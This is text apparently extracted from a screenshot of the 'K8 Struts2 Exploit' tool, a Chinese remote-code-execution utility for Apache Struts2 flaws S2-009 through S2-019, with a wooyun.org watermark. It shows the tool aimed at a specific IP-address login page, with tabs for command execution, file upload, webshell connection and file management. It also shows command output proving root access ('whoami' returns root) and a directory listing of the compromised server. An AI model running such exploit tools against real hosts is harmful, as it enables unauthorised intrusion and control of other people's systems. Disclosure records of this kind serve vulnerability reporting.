 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://218.206.179.30:8080/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-00
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ls 执行 保存结果 清空结果
js
pages
wap
★K8cmd-> whoami
================================================================================
root
★K8cmd-> ls
================================================================================
bin
bjkg
boot
dev
etc
home
hzys
lib
lib64
media
mnt
nbpt
opt
proc
root
sbin
srv
sys
szzw
tmp
usr
var
windows
zhdl
zjmx
www.wooyun.org